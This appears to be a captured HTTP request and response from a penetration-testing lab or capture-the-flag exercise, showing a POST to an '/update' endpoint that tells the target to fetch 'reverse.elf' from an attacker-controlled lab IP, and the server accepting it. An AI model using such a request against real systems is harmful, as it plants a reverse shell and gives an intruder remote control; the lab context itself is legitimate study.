 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /update HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Content-Length: 70
9 Content-Type: application/json
10
11 {
12 "user":"clumsyadmin",
13 "url":"http://192.168.49.134/reverse.elf"
14 }
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sat, 01 May 2021 14:46:36 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.